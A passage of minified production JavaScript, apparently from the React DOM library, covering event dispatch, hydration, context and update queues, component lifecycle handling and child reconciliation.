u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var s=i.tag;if((s===3||s===4)&&(s=i.stateNode.containerInfo,s===l||s.nodeType===8&&s.parentNode===l))return;i=i.return}for(;u!==null;){if(i=Rt(u),i===null)return;if(s=i.tag,s===5||s===6){r=o=i;continue e}u=u.parentNode}}r=r.return}ya(function(){var c=o,f=Ti(n),m=[];e:{var h=Qa.get(e);if(h!==void 0){var S=Di,y=e;switch(e){case"keypress":if(Ir(n)===0)break e;case"keydown":case"keyup":S=Id;break;case"focusin":y="focus",S=ql;break;case"focusout":y="blur",S=ql;break;case"beforeblur":case"afterblur":S=ql;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Fu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=_d;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=Bd;break;case $a:case Ha:case Va:S=Td;break;case Wa:S=Hd;break;case"scroll":S=xd;break;case"wheel":S=Wd;break;case"copy":case"cut":case"paste":S=Rd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Iu}var v=(t&4)!==0,P=!v&&e==="scroll",p=v?h!==null?h+"Capture":null:h;v=[];for(var a=c,d;a!==null;){d=a;var g=d.stateNode;if(d.tag===5&&g!==null&&(d=g,p!==null&&(g=Wn(a,p),g!=null&&v.push(qn(a,g,d)))),P)break;a=a.return}0<v.length&&(h=new S(h,y,null,n,f),m.push({event:h,listeners:v}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&n!==zo&&(y=n.relatedTarget||n.fromElement)&&(Rt(y)||y[et]))break e;if((S||h)&&(h=f.window===f?f:(h=f.ownerDocument)?h.defaultView||h.parentWindow:window,S?(y=n.relatedTarget||n.toElement,S=c,y=y?Rt(y):null,y!==null&&(P=$t(y),y!==P||y.tag!==5&&y.tag!==6)&&(y=null)):(S=null,y=c),S!==y)){if(v=Fu,g="onMouseLeave",p="onMouseEnter",a="mouse",(e==="pointerout"||e==="pointerover")&&(v=Iu,g="onPointerLeave",p="onPointerEnter",a="pointer"),P=S==null?h:Gt(S),d=y==null?h:Gt(y),h=new v(g,a+"leave",S,n,f),h.target=P,h.relatedTarget=d,g=null,Rt(f)===c&&(v=new v(p,a+"enter",y,n,f),v.target=d,v.relatedTarget=P,g=v),P=g,S&&y)t:{for(v=S,p=y,a=0,d=v;d;d=Ht(d))a++;for(d=0,g=p;g;g=Ht(g))d++;for(;0<a-d;)v=Ht(v),a--;for(;0<d-a;)p=Ht(p),d--;for(;a--;){if(v===p||p!==null&&v===p.alternate)break t;v=Ht(v),p=Ht(p)}v=null}else v=null;S!==null&&Gu(m,h,S,v,!1),y!==null&&P!==null&&Gu(m,P,y,v,!0)}}e:{if(h=c?Gt(c):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var k=qd;else if(Bu(h))if(Aa)k=tp;else{k=bd;var C=Zd}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(k=ep);if(k&&(k=k(e,c))){Fa(m,k,n,f);break e}C&&C(e,h,c),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&To(h,"number",h.value)}switch(C=c?Gt(c):window,e){case"focusin":(Bu(C)||C.contentEditable==="true")&&(Kt=C,Bo=c,In=null);break;case"focusout":In=Bo=Kt=null;break;case"mousedown":$o=!0;break;case"contextmenu":case"mouseup":case"dragend":$o=!1,Qu(m,n,f);break;case"selectionchange":if(lp)break;case"keydown":case"keyup":Qu(m,n,f)}var N;if(Ai)e:{switch(e){case"compositionstart":var T="onCompositionStart";break e;case"compositionend":T="onCompositionEnd";break e;case"compositionupdate":T="onCompositionUpdate";break e}T=void 0}else Qt?za(e,n)&&(T="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(T="onCompositionStart");T&&(ja&&n.locale!=="ko"&&(Qt||T!=="onCompositionStart"?T==="onCompositionEnd"&&Qt&&(N=La()):(ft=f,zi="value"in ft?ft.value:ft.textContent,Qt=!0)),C=tl(c,T),0<C.length&&(T=new Au(T,e,null,n,f),m.push({event:T,listeners:C}),N?T.data=N:(N=Da(n),N!==null&&(T.data=N)))),(N=Kd?Jd(e,n):Gd(e,n))&&(c=tl(c,"onBeforeInput"),0<c.length&&(f=new Au("onBeforeInput","beforeinput",null,n,f),m.push({event:f,listeners:c}),f.data=N))}Ka(m,t)})}function qn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function tl(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Wn(e,n),o!=null&&r.unshift(qn(e,o,l)),o=Wn(e,t),o!=null&&r.push(qn(e,o,l))),e=e.return}return r}function Ht(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Gu(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,s=u.alternate,c=u.stateNode;if(s!==null&&s===r)break;u.tag===5&&c!==null&&(u=c,l?(s=Wn(n,o),s!=null&&i.unshift(qn(n,s,u))):l||(s=Wn(n,o),s!=null&&i.push(qn(n,s,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sp=/\r\n?/g,ap=/\u0000|\uFFFD/g;function Xu(e){return(typeof e=="string"?e:""+e).replace(sp,`
`).replace(ap,"")}function Nr(e,t,n){if(t=Xu(t),Xu(e)!==t&&n)throw Error(E(425))}function nl(){}var Ho=null,Vo=null;function Wo(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Qo=typeof setTimeout=="function"?setTimeout:void 0,cp=typeof clearTimeout=="function"?clearTimeout:void 0,Yu=typeof Promise=="function"?Promise:void 0,fp=typeof queueMicrotask=="function"?queueMicrotask:typeof Yu<"u"?function(e){return Yu.resolve(null).then(e).catch(dp)}:Qo;function dp(e){setTimeout(function(){throw e})}function oo(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Jn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Jn(t)}function yt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function qu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var gn=Math.random().toString(36).slice(2),He="__reactFiber$"+gn,Zn="__reactProps$"+gn,et="__reactContainer$"+gn,Ko="__reactEvents$"+gn,pp="__reactListeners$"+gn,mp="__reactHandles$"+gn;function Rt(e){var t=e[He];if(t)return t;for(var n=e.parentNode;n;){if(t=n[et]||n[He]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=qu(e);e!==null;){if(n=e[He])return n;e=qu(e)}return t}e=n,n=e.parentNode}return null}function ar(e){return e=e[He]||e[et],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(E(33))}function Cl(e){return e[Zn]||null}var Jo=[],Xt=-1;function Ct(e){return{current:e}}function B(e){0>Xt||(e.current=Jo[Xt],Jo[Xt]=null,Xt--)}function M(e,t){Xt++,Jo[Xt]=e.current,e.current=t}var kt={},se=Ct(kt),ve=Ct(!1),Ft=kt;function an(e,t){var n=e.type.contextTypes;if(!n)return kt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function ge(e){return e=e.childContextTypes,e!=null}function rl(){B(ve),B(se)}function Zu(e,t,n){if(se.current!==kt)throw Error(E(168));M(se,t),M(ve,n)}function Ga(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(E(108,Zf(e)||"Unknown",l));return Q({},n,r)}function ll(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||kt,Ft=se.current,M(se,e),M(ve,ve.current),!0}function bu(e,t,n){var r=e.stateNode;if(!r)throw Error(E(169));n?(e=Ga(e,t,Ft),r.__reactInternalMemoizedMergedChildContext=e,B(ve),B(se),M(se,e)):B(ve),M(ve,n)}var Ge=null,_l=!1,io=!1;function Xa(e){Ge===null?Ge=[e]:Ge.push(e)}function hp(e){_l=!0,Xa(e)}function _t(){if(!io&&Ge!==null){io=!0;var e=0,t=I;try{var n=Ge;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ge=null,_l=!1}catch(l){throw Ge!==null&&(Ge=Ge.slice(e+1)),Sa(Oi,_t),l}finally{I=t,io=!1}}return null}var Yt=[],qt=0,ol=null,il=0,Ne=[],Pe=0,At=null,Xe=1,Ye="";function Tt(e,t){Yt[qt++]=il,Yt[qt++]=ol,ol=e,il=t}function Ya(e,t,n){Ne[Pe++]=Xe,Ne[Pe++]=Ye,Ne[Pe++]=At,At=e;var r=Xe;e=Ye;var l=32-Ie(r)-1;r&=~(1<<l),n+=1;var o=32-Ie(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,Xe=1<<32-Ie(t)+l|n<<l|r,Ye=o+e}else Xe=1<<o|n<<l|r,Ye=e}function Mi(e){e.return!==null&&(Tt(e,1),Ya(e,1,0))}function Ui(e){for(;e===ol;)ol=Yt[--qt],Yt[qt]=null,il=Yt[--qt],Yt[qt]=null;for(;e===At;)At=Ne[--Pe],Ne[Pe]=null,Ye=Ne[--Pe],Ne[Pe]=null,Xe=Ne[--Pe],Ne[Pe]=null}var ke=null,Ee=null,H=!1,Ae=null;function qa(e,t){var n=Te(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function es(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ke=e,Ee=yt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ke=e,Ee=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=At!==null?{id:Xe,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Te(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ke=e,Ee=null,!0):!1;default:return!1}}function Go(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(H){var t=Ee;if(t){var n=t;if(!es(e,t)){if(Go(e))throw Error(E(418));t=yt(n.nextSibling);var r=ke;t&&es(e,t)?qa(r,n):(e.flags=e.flags&-4097|2,H=!1,ke=e)}}else{if(Go(e))throw Error(E(418));e.flags=e.flags&-4097|2,H=!1,ke=e}}}function ts(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ke=e}function Pr(e){if(e!==ke)return!1;if(!H)return ts(e),H=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Wo(e.type,e.memoizedProps)),t&&(t=Ee)){if(Go(e))throw Za(),Error(E(418));for(;t;)qa(e,t),t=yt(t.nextSibling)}if(ts(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(E(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ee=yt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ee=null}}else Ee=ke?yt(e.stateNode.nextSibling):null;return!0}function Za(){for(var e=Ee;e;)e=yt(e.nextSibling)}function cn(){Ee=ke=null,H=!1}function Bi(e){Ae===null?Ae=[e]:Ae.push(e)}var yp=rt.ReactCurrentBatchConfig;function De(e,t){if(e&&e.defaultProps){t=Q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var ul=Ct(null),sl=null,Zt=null,$i=null;function Hi(){$i=Zt=sl=null}function Vi(e){var t=ul.current;B(ul),e._currentValue=t}function Yo(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){sl=e,$i=Zt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ye=!0),e.firstContext=null)}function Le(e){var t=e._currentValue;if($i!==e)if(e={context:e,memoizedValue:t,next:null},Zt===null){if(sl===null)throw Error(E(308));Zt=e,sl.dependencies={lanes:0,firstContext:e}}else Zt=Zt.next=e;return t}var Lt=null;function Wi(e){Lt===null?Lt=[e]:Lt.push(e)}function ba(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Wi(t)):(n.next=l.next,l.next=n),t.interleaved=n,tt(e,r)}function tt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function Qi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function ec(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function qe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function vt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,tt(e,n)}return l=r.interleaved,l===null?(t.next=t,Wi(r)):(t.next=l.next,l.next=t),r.interleaved=t,tt(e,n)}function Mr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ri(e,n)}}function ns(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function al(e,t,n,r){var l=e.updateQueue;st=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var s=u,c=s.next;s.next=null,i===null?o=c:i.next=c,i=s;var f=e.alternate;f!==null&&(f=f.updateQueue,u=f.lastBaseUpdate,u!==i&&(u===null?f.firstBaseUpdate=c:u.next=c,f.lastBaseUpdate=s))}if(o!==null){var m=l.baseState;i=0,f=c=s=null,u=o;do{var h=u.lane,S=u.eventTime;if((r&h)===h){f!==null&&(f=f.next={eventTime:S,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var y=e,v=u;switch(h=t,S=n,v.tag){case 1:if(y=v.payload,typeof y=="function"){m=y.call(S,m,h);break e}m=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=v.payload,h=typeof y=="function"?y.call(S,m,h):y,h==null)break e;m=Q({},m,h);break e;case 2:st=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,h=l.effects,h===null?l.effects=[u]:h.push(u))}else S={eventTime:S,lane:h,tag:u.tag,payload:u.payload,callback:u.callback,next:null},f===null?(c=f=S,s=m):f=f.next=S,i|=h;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;h=u,u=h.next,h.next=null,l.lastBaseUpdate=h,l.shared.pending=null}}while(1);if(f===null&&(s=m),l.baseState=s,l.firstBaseUpdate=c,l.lastBaseUpdate=f,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);Mt|=i,e.lanes=i,e.memoizedState=m}}function rs(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(E(191,l));l.call(r)}}}var tc=new bs.Component().refs;function qo(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:Q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Nl={isMounted:function(e){return(e=e._reactInternals)?$t(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),l=wt(e),o=qe(r,l);o.payload=t,n!=null&&(o.callback=n),t=vt(e,o,l),t!==null&&(Me(t,e,l,r),Mr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),l=wt(e),o=qe(r,l);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=vt(e,o,l),t!==null&&(Me(t,e,l,r),Mr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=wt(e),l=qe(n,r);l.tag=2,t!=null&&(l.callback=t),t=vt(e,l,r),t!==null&&(Me(t,e,r,n),Mr(t,e,r))}};function ls(e,t,n,r,l,o,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,i):t.prototype&&t.prototype.isPureReactComponent?!Xn(n,r)||!Xn(l,o):!0}function nc(e,t,n){var r=!1,l=kt,o=t.contextType;return typeof o=="object"&&o!==null?o=Le(o):(l=ge(t)?Ft:se.current,r=t.contextTypes,o=(r=r!=null)?an(e,l):kt),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Nl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),t}function os(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Nl.enqueueReplaceState(t,t.state,null)}function Zo(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs=tc,Qi(e);var o=t.contextType;typeof o=="object"&&o!==null?l.context=Le(o):(o=ge(t)?Ft:se.current,l.context=an(e,o)),l.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(qo(e,t,o,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Nl.enqueueReplaceState(l,l.state,null),al(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function _n(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(E(309));var r=n.stateNode}if(!r)throw Error(E(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;u===tc&&(u=l.refs={}),i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(E(284));if(!n._owner)throw Error(E(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(E(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function is(e){var t=e._init;return t(e._payload)}function rc(e){function t(p,a){if(e){var d=p.deletions;d===null?(p.deletions=[a],p.flags|=16):d.push(a)}}function n(p,a){if(!e)return null;for(;a!==null;)t(p,a),a=a.sibling;return null}function r(p,a){for(p=new Map;a!==null;)a.key!==null?p.set(a.key,a):p.set(a.index,a),a=a.sibling;return p}function l(p,a){return p=St(p,a),p.index=0,p.sibling=null,p}function o(p,a,d){return p.index=d,e?(d=p.alternate,d!==null?(d=d.index,d<a?(p.flags|=2,a):d):(p.flags|=2,a)):(p.flags|=1048576,a)}function i(p){return e&&p.alternate===null&&(p.flags|=2),p}function u(p,a,d,g){return a===null||a.tag!==6?(a=mo(d,p.mode,g),a.return=p,a):(a=l(a,d),a.return=p,a)}function s(p,a,d,g){var k=d.type;return k===Wt?f(p,a,d.props.children,g,d.key):a!==null&&(a.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===ut&&is(k)===a.type)?(g=l(a,d.props),g.ref=_n(p,a,d),g.return=p,g):(g=Wr(d.type,d.key,d.props,null,p.mode,g),g.ref=_n(p,a,d),g.return=p,g)}function c(p,a,d,g){return a===null||a.tag!==4||a.stateNode.containerInfo!==d.containerInfo||a.stateNode.implementation!==d.implementation?(a=ho(d,p.mode,g),a.return=p,a):(a=l(a,d.children||[]),a.return=p,a)}function f(p,a,d,g,k){return a===null||a.tag!==7?(a=Dt(d,p.mode,g,k),a.return=p,a):(a=l(a,d),a.return=p,a)}function m(p,a,d){if(typeof a=="string"&&a!==""||typeof a=="number")return a=mo(""+a,p.mode,d),a.return=p,a;if(typeof a=="object"&&a!==null){switch(a.$$typeof){case vr:return d=Wr(a.type,a.key,a.props,null,p.mode,d),d.ref=_n(p,null,a),d.return=p,d;case Vt:return a=ho(a,p.mode,d),a.return=p,a;case ut:var g=a._init;return m(p,g(a._payload),d)}if(Rn(a)||Sn(a))return a=Dt(a,p.mode,d,null),a.return=p,a;Tr(p,a)}return null}function h(p,a,d,g){var k=a!==null?a.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return k!==null?null:u(p,a,""+d,g);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case vr:return d.key===k?s(p,a,d,g):null;case Vt:return d.key===k?c(p,a,d,g):null;case ut:return k=d._init,h(p,a,k(d._payload),g)}if(Rn(d)||Sn(d))return k!==null?null:f(p,a,d,g,null);Tr(p,d)}return null}function S(p,a,d,g,k){if(typeof g=="string"&&g!==""||typeof g=="number")return p=p.get(d)||null,u(a,p,""+g,k);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case vr:return p=p.get(g.key===null?d:g.key)||null,s(a,p,g,k);case Vt:return p=p.get(g.key===null?d:g.key)||null,c(a,p,g,k);case ut:var C=g._init;return S(p,a,d,C(g._payload),k)}if(Rn(g)||Sn(g))return p=p.get(d)||null,f(a,p,g,k,null);Tr(a,g)}return null}function y(p,a,d,g){for(var k=null,C=null,N=a,T=a=0,$=null;N!==null&&T<d.length;T++){N.index>T?($=N,N=null):$=N.sibling;var L=h(p,N,d[T],g);if(L===null){N===null&&(N=$);break}e&&N&&L.alternate===null&&t(p,N),a=o(L,a,T),C===null?k=L:C.sibling=L,C=L,N=$}if(T===d.length)return n(p,N),H&&Tt(p,T),k;if(N===null){for(;T<d.length;T++)N=m(p,d[T],g),N!==null&&(a=o(N,a,T),C===null?k=N:C.sibling=N,C=N);return H&&Tt(p,T),k}for(N=r(p,N);T<d.length;T++)$=S(N,p,T,d[T],g),$!==null&&(e&&$.alternate!==null&&N.delete($.key===null?T:$.key),a=o($,a,T),C===null?k=$:C.sibling=$,C=$);return e&&N.forEach(function(pe){return t(p,pe)}),H&&Tt(p,T),k}function v(p,a,d,g){var k=Sn(d);if(typeof k!="function")throw Error(E(150));if(d=k.call(d),d==null)throw Error(E(151));for(var C=k=null,N=a,T=a=0,$=null,L=d.next();N!==null&&!L.done;T++,L=d.next()){N.index>T?($=N,N=null):$=N.sibling;var pe=h(p,N,L.value,g);if(pe===null){N===null&&(N=$);break}e&&N&&pe.alternate===null&&t(p,N),a=o(pe,a,T),C===null?k=pe:C.sibling=pe,C=pe,N=$}if(L.done)return n(p,N),H&&Tt(p,T),k;if(N===null){for(;!L.done;T++,L=d.next())L=m(p,L.value,g),L!==null&&(a=o(L,a,T),C===null?k=L:C.sibling=L,C=L);return H&&Tt(p,T),k}for(N=r(p,N);!L.done;T++,L=d.next())L=S(N,p,T,L.value,g),L!==null&&(e&&L.alternate!==null&&N.delete(L.key===null?T:L.key),a=o(L,a,T),C===null?k=L:C.sibling=L,C=L);return e&&N.forEach(function(lt){return t(p,lt)}),H&&Tt(p,T),k}function P(p,a,d,g){if(typeof d=="object"&&d!==null&&d.type===Wt&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case vr:e:{for(var k=d.key,C=a;C!==null;){if(C.key===k){if(k=d.type,k===Wt){if(C.tag===7){n(p,C.sibling),a=l(C,d.props.children),a.return=p,p=a;break e}}else if(C.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===ut&&is(k)===C.type){n(p,C.sibling),a=l(C,d.props),a.ref=_n(p,C,d),a.return=p,p=a;break e}n(p,C);break}else t(p,C);C=C.sibling}d.type===Wt?(a=Dt(d.props.children,p.mode,g,d.key),a.return=p,p=a):(g=Wr(d.type,d.key,d.props,null,p.mode,g),g.ref=_n(p,a,d),g.return=p,p=g)}return i(p);case Vt:e:{for(C=d.key;a!==null;){if(a.key===C)if(a.tag===4&&a.stateNode.containerInfo===d.containerInfo&&a.stateNode.implementation===d.implementation){n(p,a.sibling),a=l(a,d.children||[]),a.return=p,p=a;break e}else{n(p,a);break}else t(p,a);a=a.sibling}a=ho(d,p.mode,g),a.return=p,p=a}return i(p);case ut:return C=d._init,P(p,a,C(d._payload),g)}if(Rn(d))return y(p,a,d,g);if(Sn(d))return v(p,a,d,g);Tr(p,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,a!==null&&a.tag===6?(n(p,a.sibling),a=l(a,d),a.return=p,p=a):(n(p,a),a=mo(d,p.mode,g),a.return=p,p=a),i(p)):n(p,a)}return P}var fn=rc(!0),lc=rc(!1),cr={},Qe=Ct(cr),bn=Ct(cr),er=Ct(cr);function jt(e){if(e===cr)throw Error(E(174));return e}function Ki(e,t){switch(M(er,t),M(bn,e),M(Qe,cr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ro(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ro(t,e)}B(Qe),M(Qe,t)}function dn(){B(Qe),B(bn),B(er)}function oc(e){jt(er.current);var t=jt(Qe.current),n=Ro(t,e.type);t!==n&&(M(bn,e),M(Qe,n))}function Ji(e){bn.current===e&&(B(Qe),B(bn))}var V=Ct(0);function cl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var uo=[];function Gi(){for(var e=0;e<uo.length;e++)uo[e]._workInProgressVersionPrimary=null;uo.length=0}var Ur=rt.ReactCurrentDispatcher,so=rt.ReactCurrentBatchConfig,It=0,W=null,q=null,ee=null,fl=!1,Mn=!1,tr=0,vp=0;function oe(){throw Error(E(321))}function Xi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ue(e[n],t[n]))return!1;return!0}function Yi(e,t,n,r,l,o){if(It=o,W=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ur.current=e===null||e.memoizedState===null?Ep:kp,e=n(r,l),Mn){o=0;do{if(Mn=!1,tr=0,25<=o)throw Error(E(301));o+=1,ee=q=null,t.updateQueue=null,Ur.current=xp,e=n(r,l)}while(Mn)}if(Ur.current=dl,t=q!==null&&q.next!==null,It=0,ee=q=W=null,fl=!1,t)throw Error(E(300));return e}function qi(){var e=tr!==0;return tr=0,e}function $e(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?W.memoizedState=ee=e:ee=ee.next=e,ee}function je(){if(q===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=q.next;var t=ee===null?W.memoizedState:ee.next;if(t!==null)ee=t,q=e;else{if(e===null)throw Error(E(310));q=e,e={memoizedState:q.memoizedState,baseState:q.baseState,baseQueue:q.baseQueue,queue:q.queue,next:null},ee===null?W.memoizedState=ee=e:ee=ee.next=e}return ee}function nr(e,t){return typeof t=="function"?t(e):t}function ao(e){var t=je(),n=t.queue;if(n===null)throw Error(E(311));n.lastRenderedReducer=e;var 